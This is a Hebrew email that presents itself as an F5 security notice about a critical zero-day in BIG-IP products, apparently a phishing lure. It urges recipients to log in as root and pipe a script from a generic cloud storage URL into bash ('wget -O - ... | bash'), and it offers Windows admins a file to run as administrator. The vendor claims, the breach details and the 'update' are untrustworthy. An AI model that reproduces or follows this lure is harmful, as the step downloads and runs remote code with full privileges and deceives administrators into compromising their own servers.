 שלום,
אנו כותבים על מנת ליידע אתכם על מצב רגישות מוגבר בעקבות "מתקפת אפס ימים" במוצרי BIG-IP שלנו. מתקפה זו עלולה לאפשר לתוקפים בלתי מאומתים גישה לרשת מערכת ה-BIG-IP וביצוע פקודות מערכת שרירותיו
ת. מצב זה משפיע על הגרסה האחרונה של מוצרי BIG-IP שפותחו על ידינו. המתקפה התרחשה על השרתים שלכם ב-16 בדצמבר 2023.
מצב רגישות זה דורג כקריטי, על פי המדדים של "מערכת ניקוד הפגיעות המשותפת" (CVSS).
מצב הרגישות הובא לידיעתנו ב-15 בדצמבר 2023 בסביבות השעה 09:00 שעון PST, סביבות השעה 19:00 שעון ישראל, על ידי משתמש שהבחין בבעיה שמקורה בפורומים של הרשת האפלה. לאחר שהתוודענו לנושא, נק
טנו פעולות מיידית לבדיקת התקרית. בהתבסס על הממצאים שלנו, הצלחנו לזהות את מקור הבעיה בקוד האפליקציה שלנו וליישם שינויים בקוד שלנו כדי להשיב את האפליקציה לפעילות סדירה.
בהתבסס על הבדיקות שביצענו, שכללו ניתוח של קבצי היומן שלנו, עלה כי הפריצה איפשרה למספר מוגבל מאוד של תוקפים לצפות בפרטי המידע שלכם. רשימת השרתים שנפרצו מצורפת להודעה זו.
אנו פועלים כעת עם BIG-IP במטרה לעדכן את המוצרים שלנו באמצעות גרסה מעודכנת של האפליקציה שלנו. גרסה זו אינה מאפשרת פריצה מסוג זה. על מנת לתקן את פריצה זו בשרתים שלכם, כל שעליכם לעשות הוא להפע
יל את קובץ העדכון בהתאם להוראות המפורטות בהודעת דוא"ל זו.
• שימו לב: הקובץ המצורף מפרט רק חלק מהשרתים שלכם שנפרצו, לכן יש להפעיל את קובץ העדכון בכל השרתים בהם אתם משתמשים.
• בהתחשב בכך שישנה אפשרות שתתבצע גם מתקפה על שרתי גיבוי מקומיים, יש להריץ את קובץ העדכון גם על שרתים מקומיים.
מדריך שרתי LINUX
1- התחברות עם משתמש השורש (root user)
2- הפעילו את הפקודה הבאה:
wget -O - https://sjc1.vultrobjects.com/f5update/update.sh | bash
מדריך שרתי Window
1- הפעילו את קובץ העדכון הבא בשרת שלכם דרך משתמש מנהל. הורד
כל תרחיש אפשרי כתוצאה של מאי עדכון השרתים הינו באחריות מנהל ה-IT של הארגון, ואין זו אחריותה של חברת F5.
חשוב לנו ליידע אתכם שאנו מתייחסים לנושא זה ברצינות רבה. אנו עורכים בדיקה יסודית של התהליכים הפנימיים שלנו כדי להבטיח שפריצה מסוג זה לא תישנה עבור כלל הלקוחות שלנו.
אנו מביעים את התנצלותינו הכנה על אי הנוחות שנגרמה לכם.
בברכה,
ז.איקבאל
חברת F5